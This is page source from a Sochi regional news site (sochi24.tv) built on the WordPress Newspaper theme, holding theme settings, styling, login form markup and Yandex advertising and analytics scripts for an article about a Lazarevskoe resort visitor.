var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="c1af9cb417";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-20489 single-format-standard cookies-not-set uverena-v-matrasah-kurortnica-rasskazala-pochemu-poedet-v-lazarevskoe-i-v-20-j-raz global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid",